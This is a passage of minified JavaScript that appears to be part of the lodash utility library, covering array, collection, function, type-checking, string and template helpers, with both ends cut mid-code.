n.name==t.name&&n.message==t.message;case ni:case ti:return n==t+"";case l:o=fu;case a:return(h=r&st,o||(o=bi),n.size!=t.size&&!h)?!1:(s=e.get(n),s)?s==t:(r|=ei,e.set(n,t),c=ed(o(n),o(t),r,u,f,e),e["delete"](n),c);case li:if(bl)return bl.call(n)==bl.call(t)}return!1}function yft(t,i,r,u,f,e){var y=r&st,w=vp(t),b=w.length,nt=vp(i),tt=nt.length,s,o,k,d,h,p,c,l,g,a,v;if(b!=tt&&!y)return!1;for(s=b;s--;)if(o=w[s],!(y?o in i:yr.call(i,o)))return!1;if(k=e.get(t),d=e.get(i),k&&d)return k==i&&d==t;for(h=!0,e.set(t,i),e.set(i,t),p=y;++s<b;){if(o=w[s],c=t[o],l=i[o],u&&(g=y?u(l,c,o,i,t,e):u(c,l,o,t,i,e)),!(g===n?c===l||f(c,l,r,u,e):g)){h=!1;break}p||(p=o=="constructor")}return h&&!p&&(a=t.constructor,v=i.constructor,a!=v&&"constructor"in t&&"constructor"in i&&!(typeof a=="function"&&a instanceof a&&typeof v=="function"&&v instanceof v)&&(h=!1)),e["delete"](t),e["delete"](i),h}function hh(t){return gp(vd(t,n,ng),t+"")}function vp(n){return vb(n,ku,wp)}function yp(n){return vb(n,ef,od)}function yv(n){for(var t=n.name+"",u=sl[t],f=yr.call(sl,t)?u.length:0,i,r;f--;)if(i=u[f],r=i.func,r==null||r==n)return i.name;return t}function ll(n){var t=yr.call(et,"placeholder")?et:n;return t.placeholder}function vt(){var n=et.iteratee||yw;return n=n===yw?wb:n,arguments.length?n(arguments[0],arguments[1]):n}function pv(n,t){var i=n.__data__;return tet(t)?i[typeof t=="string"?"string":"hash"]:i.map}function pp(n){for(var t=ku(n),i=t.length,r,u;i--;)r=t[i],u=n[r],t[i]=[r,u,ld(u)];return t}function tl(t,i){var r=ec(t,i);return pb(r)?r:n}function pft(t){var u=yr.call(t,wc),f=t[wc],i,r;try{t[wc]=n;i=!0}catch(e){}return r=la.call(t),i&&(u?t[wc]=f:delete t[wc]),r}function wft(n,t,i){for(var f=-1,e=i.length,u,r;++f<e;){u=i[f];r=u.size;switch(u.type){case"drop":n+=r;break;case"dropRight":t-=r;break;case"take":t=gu(t,n+r);break;case"takeRight":n=bu(n,t-r)}}return{start:n,end:t}}function bft(n){var t=n.match(os);return t?t[1].split(ss):[]}function sd(n,t,i){var u;t=vc(t,n);for(var f=-1,r=t.length,e=!1;++f<r;){if(u=th(t[f]),!(e=n!=null&&i(n,u)))break;n=n[u]}return e||++f!=r?e:(r=n==null?0:n.length,!!r&&ty(r)&&ch(u,r)&&(vi(n)||rl(n)))}function kft(n){var i=n.length,t=new n.constructor(i);return i&&typeof n[0]=="string"&&yr.call(n,"index")&&(t.index=n.index,t.input=n.input),t}function hd(n){return typeof n.constructor=="function"&&!ra(n)?bc(ya(n)):{}}function dft(n,t,i){var r=n.constructor;switch(t){case ri:return cp(n);case kt:case dt:return new r(+n);case at:return rft(n,i);case nr:case tr:case ir:case rr:case ur:case fr:case er:case or:case sr:return lk(n,i);case l:return new r;case gt:case ti:return new r(n);case ni:return uft(n);case a:return new r;case li:return fft(n)}}function gft(n,t){var i=t.length,r;return i?(r=i-1,t[r]=(i>1?"& ":"")+t[r],t=t.join(i>2?", ":" "),n.replace(es,"{\n/* [wrapped with "+t+"] */\n")):n}function net(n){return vi(n)||rl(n)||!!(rb&&n&&n[rb])}function ch(n,t){var i=typeof n;return t=t==null?nt:t,!!t&&(i=="number"||i!="symbol"&&bs.test(n))&&n>-1&&n%1==0&&n<t}function rf(n,t,i){if(!wr(i))return!1;var r=typeof t;return(r=="number"?ff(i)&&ch(t,i.length):r=="string"&&t in i)?hs(i[t],n):!1}function bp(n,t){if(vi(n))return!1;var i=typeof n;return i=="number"||i=="symbol"||i=="boolean"||n==null||hf(n)?!0:is.test(n)||!ts.test(n)||t!=null&&n in pr(t)}function tet(n){var t=typeof n;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?n!=="__proto__":n===null}function kp(n){var r=yv(n),t=et[r],i;return typeof t!="function"||!(r in ar.prototype)?!1:n===t?!0:(i=vv(t),!!i&&n===i[0])}function iet(n){return!!gw&&gw in n}function ra(n){var t=n&&n.constructor,i=typeof t=="function"&&t.prototype||el;return n===i}function ld(n){return n===n&&!wr(n)}function ad(t,i){return function(r){return r==null?!1:r[t]===i&&(i!==n||t in pr(r))}}function ret(n){var t=gv(n,function(n){return i.size===ke&&i.clear(),n}),i=t.cache;return t}function uet(n,t){var f=n[1],u=t[1],e=f|u,o=e<(s|ut|b),h=u==b&&f==y||u==b&&f==bt&&n[7].length<=t[8]||u==(b|bt)&&t[7].length<=t[8]&&f==y,i,r;return(o||h)?(u&s&&(n[2]=t[2],e|=f&s?0:su),i=t[3],i&&(r=n[3],n[3]=r?vk(r,i,t[4]):i,n[4]=r?rt(n[3],fi):t[4]),i=t[5],i&&(r=n[5],n[5]=r?yk(r,i,t[6]):i,n[6]=r?rt(n[5],fi):t[6]),i=t[7],i&&(n[7]=i),u&b&&(n[8]=n[8]==null?t[8]:gu(n[8],t[8])),n[9]==null&&(n[9]=t[9]),n[0]=t[0],n[1]=e,n):n}function fet(n){var t=[],i;if(n!=null)for(i in pr(n))t.push(i);return t}function eet(n){return la.call(n)}function vd(t,i,r){return i=bu(i===n?t.length-1:i,0),function(){for(var e=arguments,n=-1,o=bu(e.length-i,0),s=wu(o),u;++n<o;)s[n]=e[i+n];for(n=-1,u=wu(i+1);++n<i;)u[n]=e[n];return u[i]=r(s),f(t,this,u)}}function yd(n,t){return t.length<2?n:nl(n,vf(t,0,-1))}function oet(t,i){for(var f=t.length,r=gu(i.length,f),e=uf(t),u;r--;)u=i[r],t[r]=ch(u,f)?e[u]:n;return t}function dp(n,t){if(t!=="constructor"||typeof n[t]!="function")return t=="__proto__"?void 0:n[t]}function wd(n,t,i){var r=t+"";return gp(n,gft(r,set(bft(r),i)))}function bd(t){var i=0,r=0;return function(){var u=eit(),f=to-(u-r);if(r=u,f>0){if(++i>=no)return arguments[0]}else i=0;return t.apply(n,arguments)}}function wv(t,i){var r=-1,f=t.length,o=f-1,u,e;for(i=i===n?f:i;++r<i;)u=tp(r,o),e=t[u],t[u]=t[r],t[r]=e;return t.length=i,t}function th(n){if(typeof n=="string"||hf(n))return n;var t=n+"";return t=="0"&&1/n==-ft?"-0":t}function il(n){if(n!=null){try{return ca.call(n)}catch(t){}try{return n+""}catch(t){}}return""}function set(n,t){return c(oo,function(i){var r="_."+i[0];t&i[1]&&!pi(n,r)&&n.push(r)}),n.sort()}function kd(n){if(n instanceof ar)return n.clone();var t=new lf(n.__wrapped__,n.__chain__);return t.__actions__=uf(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function het(t,i,r){var u;if(i=(r?rf(t,i,r):i===n)?1:bu(yi(i),0),u=t==null?0:t.length,!u||i<1)return[];for(var f=0,o=0,e=wu(ba(u/i));f<u;)e[o++]=vf(t,f,f+=i);return e}function cet(n){for(var i=-1,u=n==null?0:n.length,f=0,r=[],t;++i<u;)t=n[i],t&&(r[f++]=t);return r}function aet(){var n=arguments.length;if(!n)return[];for(var r=wu(n-1),t=arguments[0],i=n;i--;)r[i-1]=arguments[i];return it(vi(t)?uf(t):[t],du(r,1))}function wet(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),vf(t,i<0?0:i,u)):[]}function bet(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),i=u-i,vf(t,0,i<0?0:i)):[]}function ket(n,t){return n&&n.length?ov(n,vt(t,3),!0,!0):[]}function det(n,t){return n&&n.length?ov(n,vt(t,3),!0):[]}function get(n,t,i,r){var u=n==null?0:n.length;return u?(i&&typeof i!="number"&&rf(n,t,i)&&(i=0,r=u),rut(n,t,i,r)):[]}function dd(n,t,i){var u=n==null?0:n.length,r;return u?(r=i==null?0:yi(i),r<0&&(r=bu(u+r,0)),wi(n,vt(t,3),r)):-1}function gd(t,i,r){var f=t==null?0:t.length,u;return f?(u=f-1,r!==n&&(u=yi(r),u=r<0?bu(f+u,0):gu(u,f-1)),wi(t,vt(i,3),u,!0)):-1}function ng(n){var t=n==null?0:n.length;return t?du(n,1):[]}function not(n){var t=n==null?0:n.length;return t?du(n,ft):[]}function tot(t,i){var r=t==null?0:t.length;return r?(i=i===n?1:yi(i),du(t,i)):[]}function iot(n){for(var i=-1,u=n==null?0:n.length,r={},t;++i<u;)t=n[i],r[t[0]]=t[1];return r}function tg(t){return t&&t.length?t[0]:n}function rot(n,t,i){var u=n==null?0:n.length,r;return u?(r=i==null?0:yi(i),r<0&&(r=bu(u+r,0)),yt(n,t,r)):-1}function uot(n){var t=n==null?0:n.length;return t?vf(n,0,-1):[]}function sot(n,t){return n==null?"":uit.call(n,t)}function yf(t){var i=t==null?0:t.length;return i?t[i-1]:n}function hot(t,i,r){var f=t==null?0:t.length,u;return f?(u=f,r!==n&&(u=yi(r),u=u<0?bu(f+u,0):gu(u,f-1)),i===i?lc(t,i,u):wi(t,ue,u,!0)):-1}function cot(t,i){return t&&t.length?gb(t,yi(i)):n}function rg(n,t){return n&&n.length&&t&&t.length?np(n,t):n}function lot(n,t,i){return n&&n.length&&t&&t.length?np(n,t,vt(i,2)):n}function aot(t,i,r){return t&&t.length&&i&&i.length?np(t,i,n,r):t}function vot(n,t){var r=[],u;if(!(n&&n.length))return r;var i=-1,f=[],e=n.length;for(t=vt(t,3);++i<e;)u=n[i],t(u,i,n)&&(r.push(u),f.push(i));return ik(n,f),r}function tw(n){return n==null?n:sit.call(n)}function yot(t,i,r){var u=t==null?0:t.length;return u?(r&&typeof r!="number"&&rf(t,i,r)?(i=0,r=u):(i=i==null?0:yi(i),r=r===n?u:yi(r)),vf(t,i,r)):[]}function pot(n,t){return ev(n,t)}function wot(n,t,i){return up(n,t,vt(i,2))}function bot(n,t){var r=n==null?0:n.length,i;return r&&(i=ev(n,t),i<r&&hs(n[i],t))?i:-1}function kot(n,t){return ev(n,t,!0)}function dot(n,t,i){return up(n,t,vt(i,2),!0)}function got(n,t){var r=n==null?0:n.length,i;return r&&(i=ev(n,t,!0)-1,hs(n[i],t))?i:-1}function nst(n){return n&&n.length?uk(n):[]}function tst(n,t){return n&&n.length?uk(n,vt(t,2)):[]}function ist(n){var t=n==null?0:n.length;return t?vf(n,1,t):[]}function rst(t,i,r){return(t&&t.length)?(i=r||i===n?1:yi(i),vf(t,0,i<0?0:i)):[]}function ust(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),i=u-i,vf(t,i<0?0:i,u)):[]}function fst(n,t){return n&&n.length?ov(n,vt(t,3),!1,!0):[]}function est(n,t){return n&&n.length?ov(n,vt(t,3)):[]}function cst(n){return n&&n.length?ac(n):[]}function lst(n,t){return n&&n.length?ac(n,vt(t,2)):[]}function ast(t,i){return i=typeof i=="function"?i:n,t&&t.length?ac(t,n,i):[]}function iw(n){if(!(n&&n.length))return[];var t=0;return n=tt(n,function(n){if(tu(n))return t=bu(n.length,t),!0}),ru(t,function(t){return r(n,nu(t))})}function fg(t,i){if(!(t&&t.length))return[];var u=iw(t);return i==null?u:r(u,function(t){return f(i,n,t)})}function kst(n,t){return sk(n||[],t||[],kl)}function dst(n,t){return sk(n||[],t||[],ta)}function og(n){var t=et(n);return t.__chain__=!0,t}function gst(n,t){return t(n),n}function bv(n,t){return t(n)}function nht(){return og(this)}function tht(){return new lf(this.value(),this.__chain__)}function iht(){this.__values__===n&&(this.__values__=an(this.value()));var t=this.__index__>=this.__values__.length,i=t?n:this.__values__[this.__index__++];return{done:t,value:i}}function rht(){return this}function uht(t){for(var u,r=this,i,f;r instanceof nv;)i=kd(r),i.__index__=0,i.__values__=n,u?f.__wrapped__=i:u=i,f=i,r=r.__wrapped__;return f.__wrapped__=t,u}function fht(){var i=this.__wrapped__,t;return i instanceof ar?(t=i,this.__actions__.length&&(t=new ar(this)),t=t.reverse(),t.__actions__.push({func:bv,args:[tw],thisArg:n}),new lf(t,this.__chain__)):this.thru(tw)}function eht(){return ok(this.__wrapped__,this.__actions__)}function oht(t,i,r){var u=vi(t)?te:iut;return r&&rf(t,i,r)&&(i=n),u(t,vt(i,3))}function sht(n,t){var i=vi(n)?tt:ab;return i(n,vt(t,3))}function hht(n,t){return du(kv(n,t),1)}function cht(n,t){return du(kv(n,t),ft)}function lht(t,i,r){return r=r===n?1:yi(r),du(kv(t,i),r)}function ag(n,t){var i=vi(n)?c:fh;return i(n,vt(t,3))}function vg(n,t){var i=vi(n)?kh:vy;return i(n,vt(t,3))}function aht(n,t,i,r){n=ff(n)?n:al(n);i=i&&!r?yi(i):0;var u=n.length;return i<0&&(i=bu(u+i,0)),ry(n)?i<=u&&n.indexOf(t,i)>-1:!!u&&yt(n,t,i)>-1}function kv(n,t){var i=vi(n)?r:bb;return i(n,vt(t,3))}function vht(t,i,r,u){return t==null?[]:(vi(i)||(i=i==null?[]:[i]),r=u?n:r,vi(r)||(r=r==null?[]:[r]),nk(t,i,r))}function yht(n,t,i){var r=vi(n)?dr:ee,u=arguments.length<3;return r(n,vt(t,4),i,u,fh)}function pht(n,t,i){var r=vi(n)?dh:ee,u=arguments.length<3;return r(n,vt(t,4),i,u,vy)}function wht(n,t){var i=vi(n)?tt:ab;return i(n,ny(vt(t,3)))}function bht(n){var t=vi(n)?sb:gut;return t(n)}function kht(t,i,r){i=(r?rf(t,i,r):i===n)?1:yi(i);var u=vi(t)?krt:nft;return u(t,i)}function dht(n){var t=vi(n)?drt:tft;return t(n)}function ght(n){if(n==null)return 0;if(ff(n))return ry(n)?wt(n):n.length;var t=nf(n);return t==l||t==a?n.size:dy(n).length}function nct(t,i,r){var u=vi(t)?gr:ift;return r&&rf(t,i,r)&&(i=n),u(t,vt(i,3))}function tct(n,t){if(typeof t!="function")throw new cf(o);return n=yi(n),function(){if(--n<1)return t.apply(this,arguments)}}function dg(t,i,r){return i=r?n:i,i=t&&i==null?t.length:i,sh(t,b,n,n,n,n,i)}function gg(t,i){var r;if(typeof i!="function")throw new cf(o);return t=yi(t),function(){return--t>0&&(r=i.apply(this,arguments)),t<=1&&(i=n),r}}function nn(t,i,r){i=r?n:i;var u=sh(t,y,n,n,n,n,n,i);return u.placeholder=nn.placeholder,u}function tn(t,i,r){i=r?n:i;var u=sh(t,ht,n,n,n,n,n,i);return u.placeholder=tn.placeholder,u}function rn(t,i,r){function p(i){var r=e,u=h;return e=h=n,c=i,s=t.apply(u,r)}function g(n){return c=n,u=ua(v,i),b?p(n):s}function nt(n){var r=n-f,u=n-c,t=i-r;return l?gu(t,a-u):t}function k(t){var r=t-f,u=t-c;return f===n||r>=i||r<0||l&&u>=a}function v(){var n=fa();if(k(n))return d(n);u=ua(v,nt(n))}function d(t){return(u=n,y&&e)?p(t):(e=h=n,s)}function tt(){u!==n&&hp(u);c=0;e=f=h=u=n}function it(){return u===n?s:d(fa())}function w(){var t=fa(),r=k(t);if(e=arguments,h=this,f=t,r){if(u===n)return g(f);if(l)return hp(u),u=ua(v,i),p(f)}return u===n&&(u=ua(v,i)),s}var e,h,a,s,u,f,c=0,b=!1,l=!1,y=!0;if(typeof t!="function")throw new cf(o);return i=ie(i)||0,wr(r)&&(b=!!r.leading,l="maxWait"in r,a=l?bu(ie(r.maxWait)||0,i):a,y="trailing"in r?!!r.trailing:y),w.cancel=tt,w.flush=it,w}function ict(n){return sh(n,gi)}function gv(n,t){if(typeof n!="function"||t!=null&&typeof t!="function")throw new cf(o);var i=function(){var u=arguments,f=t?t.apply(this,u):u[0],r=i.cache,e;return r.has(f)?r.get(f):(e=n.apply(this,u),i.cache=r.set(f,e)||r,e)};return i.cache=new(gv.Cache||rh),i}function ny(n){if(typeof n!="function")throw new cf(o);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function rct(n){return gg(2,n)}function ect(t,i){if(typeof t!="function")throw new cf(o);return i=i===n?i:yi(i),lr(t,i)}function oct(n,t){if(typeof n!="function")throw new cf(o);return t=t==null?0:bu(yi(t),0),lr(function(i){var r=i[t],u=pc(i,0,t);return r&&it(u,r),f(n,this,u)})}function sct(n,t,i){var r=!0,u=!0;if(typeof n!="function")throw new cf(o);return wr(i)&&(r="leading"in i?!!i.leading:r,u="trailing"in i?!!i.trailing:u),rn(n,t,{leading:r,maxWait:t,trailing:u})}function hct(n){return dg(n,1)}function cct(n,t){return uw(sp(t),n)}function lct(){if(!arguments.length)return[];var n=arguments[0];return vi(n)?n:[n]}function act(n){return af(n,ot)}function vct(t,i){return i=typeof i=="function"?i:n,af(t,ot,i)}function yct(n){return af(n,g|ot)}function pct(t,i){return i=typeof i=="function"?i:n,af(t,g|ot,i)}function wct(n,t){return t==null||cb(n,t,ku(t))}function hs(n,t){return n===t||n!==n&&t!==t}function ff(n){return n!=null&&ty(n.length)&&!wh(n)}function tu(n){return br(n)&&ff(n)}function gct(n){return n===!0||n===!1||br(n)&&tf(n)==kt}function nlt(n){return br(n)&&n.nodeType===1&&!ea(n)}function tlt(n){var t,i;if(n==null)return!0;if(ff(n)&&(vi(n)||typeof n=="string"||typeof n.splice=="function"||vh(n)||ul(n)||rl(n)))return!n.length;if(t=nf(n),t==l||t==a)return!n.size;if(ra(n))return!dy(n).length;for(i in n)if(yr.call(n,i))return!1;return!0}function ilt(n,t){return na(n,t)}function rlt(t,i,r){r=typeof r=="function"?r:n;var u=r?r(t,i):n;return u===n?na(t,i,n,r):!!u}function fw(n){if(!br(n))return!1;var t=tf(n);return t==hi||t==ho||typeof n.message=="string"&&typeof n.name=="string"&&!ea(n)}function ult(n){return typeof n=="number"&&ub(n)}function wh(n){if(!wr(n))return!1;var t=tf(n);return t==ci||t==cu||t==so||t==lo}function sn(n){return typeof n=="number"&&n==yi(n)}function ty(n){return typeof n=="number"&&n>-1&&n%1==0&&n<=nt}function wr(n){var t=typeof n;return n!=null&&(t=="object"||t=="function")}function br(n){return n!=null&&typeof n=="object"}function flt(n,t){return n===t||ky(n,t,pp(t))}function elt(t,i,r){return r=typeof r=="function"?r:n,ky(t,i,pp(i),r)}function olt(n){return hn(n)&&n!=+n}function slt(n){if(cd(n))throw new ey(we);return pb(n)}function hlt(n){return n===null}function clt(n){return n==null}function hn(n){return typeof n=="number"||br(n)&&tf(n)==gt}function ea(n){var i,t;return!br(n)||tf(n)!=k?!1:(i=ya(n),i===null)?!0:(t=yr.call(i,"constructor")&&i.constructor,typeof t=="function"&&t instanceof t&&ca.call(t)==ktt)}function llt(n){return sn(n)&&n>=-nt&&n<=nt}function ry(n){return typeof n=="string"||!vi(n)&&br(n)&&tf(n)==ti}function hf(n){return typeof n=="symbol"||br(n)&&tf(n)==li}function alt(t){return t===n}function vlt(n){return br(n)&&nf(n)==ii}function ylt(n){return br(n)&&tf(n)==vo}function an(n){if(!n)return[];if(ff(n))return ry(n)?v(n):uf(n);if(vl&&n[vl])return sc(n[vl]());var t=nf(n),i=t==l?fu:t==a?bi:al;return i(n)}function gh(n){if(!n)return n===0?n:0;if(n=ie(n),n===ft||n===-ft){var t=n<0?-1:1;return t*uo}return n===n?n:0}function yi(n){var t=gh(n),i=t%1;return t===t?i?t-i:t:0}function vn(n){return n?gc(yi(n),0,w):0}function ie(n){var t,i;return typeof n=="number"?n:hf(n)?oi:(wr(n)&&(t=typeof n.valueOf=="function"?n.valueOf():n,n=wr(t)?t+"":t),typeof n!="string")?n===0?n:+n:(n=oe(n),i=ys.test(n),i||ws.test(n)?ph(n.slice(2),i?2:8):vs.test(n)?oi:+n)}function yn(n){return nh(n,ef(n))}function plt(n){return n?gc(yi(n),-nt,nt):n===0?n:0}function vr(n){return n==null?"":sf(n)}function dlt(n,t){var i=bc(n);return t==null?i:hb(i,t)}function glt(n,t){return re(n,vt(t,3),gs)}function nat(n,t){return re(n,vt(t,3),py)}function tat(n,t){return n==null?n:rv(n,vt(t,3),ef)}function iat(n,t){return n==null?n:yy(n,vt(t,3),ef)}function rat(n,t){return n&&gs(n,vt(t,3))}function uat(n,t){return n&&py(n,vt(t,3))}function fat(n){return n==null?[]:uv(n,ku(n))}function eat(n){return n==null?[]:uv(n,ef(n))}function sw(t,i,r){var u=t==null?n:nl(t,i);return u===n?r:u}function oat(n,t){return n!=null&&sd(n,t,uut)}function hw(n,t){return n!=null&&sd(n,t,fut)}function ku(n){return ff(n)?ob(n):dy(n)}function ef(n){return ff(n)?ob(n,!0):put(n)}function lat(n,t){var i={};return t=vt(t,3),gs(n,function(n,r,u){uh(i,t(n,r,u),n)}),i}function aat(n,t){var i={};return t=vt(t,3),gs(n,function(n,r,u){uh(i,r,t(n,r,u))}),i}function pat(n,t){return gn(n,ny(vt(t)))}function gn(n,t){if(n==null)return{};var i=r(yp(n),function(n){return[n]});return t=vt(t),tk(n,i,function(n,i){return t(n,i[0])})}function wat(t,i,r){var e,f,u;for(i=vc(i,t),e=-1,f=i.length,f||(f=1,t=n);++e<f;)u=t==null?n:t[th(i[e])],u===n&&(e=f,u=r),t=wh(u)?u.call(t):u;return t}function bat(n,t,i){return n==null?n:ta(n,t,i)}function kat(t,i,r,u){return u=typeof u=="function"?u:n,t==null?t:ta(t,i,r,u)}function dat(n,t,i){var u=vi(n),f=u||vh(n)||ul(n),r;return t=vt(t,4),i==null&&(r=n&&n.constructor,i=f?u?new r:[]:wr(n)?wh(r)?bc(ya(n)):{}:{}),(f?c:gs)(n,function(n,r,u){return t(i,n,r,u)}),i}function gat(n,t){return n==null?!0:fp(n,t)}function nvt(n,t,i){return n==null?n:ek(n,t,sp(i))}function tvt(t,i,r,u){return u=typeof u=="function"?u:n,t==null?t:ek(t,i,sp(r),u)}function al(n){return n==null?[]:uu(n,ku(n))}function ivt(n){return n==null?[]:uu(n,ef(n))}function rvt(t,i,r){return r===n&&(r=i,i=n),r!==n&&(r=ie(r),r=r===r?r:0),i!==n&&(i=ie(i),i=i===i?i:0),gc(ie(t),i,r)}function uvt(t,i,r){return i=gh(i),r===n?(r=i,i=0):r=gh(r),t=ie(t),eut(t,i,r)}function fvt(t,i,r){var f,u;return(r&&typeof r!="boolean"&&rf(t,i,r)&&(i=r=n),r===n&&(typeof i=="boolean"?(r=i,i=n):typeof t=="boolean"&&(r=t,t=n)),t===n&&i===n?(t=0,i=1):(t=gh(t),i===n?(i=t,t=0):i=gh(i)),t>i&&(f=t,t=i,i=f),r||t%1||i%1)?(u=fb(),gu(t+u*(i-t+yh("1e-"+((u+"").length-1))),i)):tp(t,i)}function ttt(n){return fy(vr(n).toLowerCase())}function itt(n){return n=vr(n),n&&n.replace(ks,ce).replace(oh,"")}function evt(t,i,r){var u,f;return t=vr(t),i=sf(i),u=t.length,r=r===n?u:gc(yi(r),0,u),f=r,r-=i.length,r>=0&&t.slice(r,f)==i}function ovt(n){return n=vr(n),n&&ko.test(n)?n.replace(vu,le):n}function svt(n){return n=vr(n),n&&us.test(n)?n.replace(hr,"\\$&"):n}function avt(n,t,i){var r,u;return(n=vr(n),t=yi(t),r=t?wt(n):0,!t||r>=t)?n:(u=(t-r)/2,lv(ka(u),i)+n+lv(ba(u),i))}function vvt(n,t,i){n=vr(n);t=yi(t);var r=t?wt(n):0;return t&&r<t?n+lv(t-r,i):n}function yvt(n,t,i){n=vr(n);t=yi(t);var r=t?wt(n):0;return t&&r<t?lv(t-r,i)+n:n}function pvt(n,t,i){return i||t==null?t=0:t&&(t=+t),oit(vr(n).replace(cr,""),t||0)}function wvt(t,i,r){return i=(r?rf(t,i,r):i===n)?1:yi(i),ip(vr(t),i)}function bvt(){var n=arguments,t=vr(n[0]);return n.length<3?t:t.replace(n[1],n[2])}function kvt(t,i,r){return(r&&typeof r!="number"&&rf(t,i,r)&&(i=r=n),r=r===n?w:r>>>0,!r)?[]:(t=vr(t),t&&(typeof i=="string"||i!=null&&!iy(i))&&(i=sf(i),!i&&pt(t)))?pc(v(t),0,r):t.split(i,r)}function dvt(n,t,i){return n=vr(n),i=i==null?0:gc(yi(i),0,n.length),t=sf(t),n.slice(i,i+t.length)==t}function gvt(t,i,r){var s=et.templateSettings,f,e;r&&rf(t,i,r)&&(i=n);t=vr(t);i=uy({},i,s,ud);var h=uy({},i.imports,s.imports,ud),c=ku(h),y=uu(h,c),l,o,a=0,v=i.interpolate||ai,u="__p += '",p=oy((i.escape||ai).source+"|"+v.source+"|"+(v===yu?as:ai).source+"|"+(i.evaluate||ai).source+"|$","g"),w="//# sourceURL="+(yr.call(i,"sourceURL")?(i.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ah+"]")+"\n";if(t.replace(p,function(n,i,r,f,e,s){return r||(r=f),u+=t.slice(a,s).replace(ds,fc),i&&(l=!0,u+="' +\n__e("+i+") +\n'"),e&&(o=!0,u+="';\n"+e+";\n__p += '"),r&&(u+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),a=s+n.length,n}),u+="';\n",f=yr.call(i,"variable")&&i.variable,f){if(cs.test(f))throw new ey(be);}else u="with (obj) {\n"+u+"\n}\n";if(u=(o?u.replace(yo,""):u).replace(po,"$1").replace(wo,"$1;"),u="function("+(f||"obj")+") {\n"+(f?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(l?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+u+"return __p\n}",e=aw(function(){return dw(c,w+"return "+u).apply(n,y)}),e.source=u,fw(e))throw e;return e}function nyt(n){return vr(n).toLowerCase()}function tyt(n){return vr(n).toUpperCase()}function iyt(t,i,r){if(t=vr(t),t&&(r||i===n))return oe(t);if(!t||!(i=sf(i)))return t;var u=v(t),f=v(i),e=se(u,f),o=he(u,f)+1;return pc(u,e,o).join("")}function ryt(t,i,r){if(t=vr(t),t&&(r||i===n))return t.slice(0,ve(t)+1);if(!t||!(i=sf(i)))return t;var u=v(t),f=he(u,v(i))+1;return pc(u,0,f).join("")}function uyt(t,i,r){if(t=vr(t),t&&(r||i===n))return t.replace(cr,"");if(!t||!(i=sf(i)))return t;var u=v(t),f=se(u,v(i));return pc(u,f).join("")}function fyt(t,i){var s=de,e=ge,r,h,o,u,f,a,y,c,l;if(wr(i)&&(r="separator"in i?i.separator:r,s="length"in i?yi(i.length):s,e="omission"in i?sf(i.omission):e),t=vr(t),h=t.length,pt(t)&&(o=v(t),h=o.length),s>=h)return t;if(u=s-wt(e),u<1)return e;if(f=o?pc(o,0,u).join(""):t.slice(0,u),r===n)return f+e;if(o&&(u+=f.length-u),iy(r)){if(t.slice(u).search(r)){for(y=f,r.global||(r=oy(r.source,vr(pu.exec(r))+"g")),r.lastIndex=0;a=r.exec(y);)c=a.index;f=f.slice(0,c===n?u:c)}}else t.indexOf(sf(r),u)!=u&&(l=f.lastIndexOf(r),l>-1&&(f=f.slice(0,l)));return f+e}function eyt(n){return n=vr(n),n&&bo.test(n)?n.replace(au,ye):n}function ett(t,i,r){return(t=vr(t),i=r?n:i,i===n)?oc(t)?yc(t):nc(t):t.match(i)||[]}function oyt(n){var t=n==null?0:n.length,i=vt();return n=t?r(n,function(n){if(typeof n[1]!="function")throw new cf(o);return[i(n[0]),n[1]]}):[],lr(function(i){for(var u=-1,r;++u<t;)if(r=n[u],f(r[0],this,i))return f(r[1],this,i)})}function syt(n){return tut(af(n,g))}function vw(n){return function(){return n}}function hyt(n,t){return n==null||n!==n?t:n}function of(n){return n}function yw(n){return wb(typeof n=="function"?n:af(n,g))}function cyt(n){return kb(af(n,g))}function lyt(n,t){return db(n,af(t,g))}function pw(n,t,i){var u=ku(t),r=uv(t,u),f,e;return i!=null||wr(t)&&(r.length||!u.length)||(i=t,t=n,n=this,r=uv(t,ku(t))),f=!(wr(i)&&"chain"in i)||!!i.chain,e=wh(n),c(r,function(i){var r=t[i];n[i]=r;e&&(n.prototype[i]=function(){var i=this.__chain__,t,u;return f||i?(t=n(this.__wrapped__),u=t.__actions__=uf(this.__actions__),u.push({func:r,args:arguments,thisArg:n}),t.__chain__=i,t):r.apply(n,it([this.value()],arguments))})}),n}function ayt(){return u._===this&&(u._=dtt),this}function ww(){}function vyt(n){return n=yi(n),lr(function(t){return gb(t,n)})}function att(n){return bp(n)?nu(th(n)):kut(n)}function byt(t){return function(i){return t==null?n:nl(t,i)}}function bw(){return[]}function kw(){return!1}function kyt(){return{}}function dyt(){return""}function gyt(){return!0}function npt(n,t){var i,r,u;if(n=yi(n),n<1||n>nt)return[];for(i=w,r=gu(n,w),t=vt(t),n-=w,u=ru(r,t);++i<n;)t(i);return u}function tpt(n){return vi(n)?r(n,th):hf(n)?[n]:uf(nw(vr(n)))}function ipt(n){var t=++btt;return vr(n)+t}function opt(t){return t&&t.length?iv(t,of,wy):n}function spt(t,i){return t&&t.length?iv(t,vt(i,2),wy):n}function hpt(n){return fe(n,of)}function cpt(n,t){return fe(n,vt(t,2))}function lpt(t){return t&&t.length?iv(t,of,gy):n}function apt(t,i){return t&&t.length?iv(t,vt(i,2),gy):n}function wpt(n){return n&&n.length?iu(n,of):0}function bpt(n,t){return n&&n.length?iu(n,vt(t,2)):0}var bc,fh,vy,rv,yy,rp,rk,hk,hp,id,vv,cd,nw,ig,ug,eg,sg,hg,cg,lg,yg,pg,wg,bg,kg,fa,dv,rw,un,fn,vh,on,ew,iy,ow,ul,cn,ln,wn,bn,dn,cw,lw,ntt,rtt,utt,ftt,fy,aw,ott,stt,htt,ctt,ltt,vtt,ytt;h=h==null?u:d.defaults(u.Object(),h,d.pick(u,lh));var 